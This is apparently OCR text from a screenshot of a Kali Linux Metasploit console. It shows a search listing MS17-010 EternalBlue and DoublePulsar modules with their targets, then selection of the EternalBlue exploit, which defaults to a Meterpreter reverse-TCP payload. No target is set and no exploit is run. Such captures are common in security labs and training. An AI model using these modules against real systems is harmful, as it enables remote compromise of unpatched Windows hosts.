 kali@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 Eter
nalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Eter
nalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Eter
nalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB
RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPUL
SAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_
doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >